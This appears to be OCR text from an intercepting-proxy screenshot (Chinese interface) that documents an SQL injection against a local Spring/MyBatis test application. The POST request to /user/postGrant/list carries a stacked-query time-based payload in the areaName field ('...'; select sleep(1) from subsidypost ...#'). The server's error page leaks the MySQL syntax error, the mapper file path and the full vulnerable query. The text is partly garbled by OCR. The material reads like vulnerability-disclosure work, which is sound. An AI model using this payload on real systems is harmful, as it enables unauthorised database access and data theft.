 请求
美化 Raw Hex \n
1 POST /user/postGrant/list HTTP/1.1
2 Host: 127.0.0.1:8888
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.102
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 66
4
5 areaName=
123%25'%3b+select+sleep(1)+from+subsidypost+t1+where+1%23
123%'; select sleep(1) from subsidypost t1 where 1#
Press 'F2' for focus
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 \n
Whitelabel Error Page
This application has no explicit mapping for /error, so
you are seeing this as a fallback.
Thu Jan 18 10:27:27 CST 2024
There was an unexpected error (type=Internal Server
Error, status=500).
### Error querying database. Cause:
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorExce
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near 'select sleep(1) from subsidypost
t1 where 1#%' ' at line 18 ### The error may exist in file
[D:\project\java\spring-
test\target\classes\mapper\SubsidypostMapper.xml] ###
rMap ### The
### SQL:
t1.subsidyPostMoney, t1.applyTime, t1.issuerTime,
t1.stateId, t2.institutionName departmentName, t3.`name`
yearName FROM subsidypost t1 LEFT JOIN
subsidyinterval t3 ON t1.subsidyIntervalId = t3.id AND
t3.isDelete = 0 AND t3.isVisible = 1 LEFT JOIN
t_service_org t2 ON t1.sysCompanyId =
t2.sysCompanyId where 1=1 and t2.areaName like
'%123%'; select sleep(1) from subsidypost t1 where 1#%'
and t1.stateId != '1' ### Cause:
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorExce
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near 'select sleep(1) from subsidypost
t1 where 1#%' ' at line 18 ; bad SQL grammar []; nested
exception is
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorExce
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near 'select sleep(1) from subsidypost
t1 where 1#%' ' at line 18
Inspector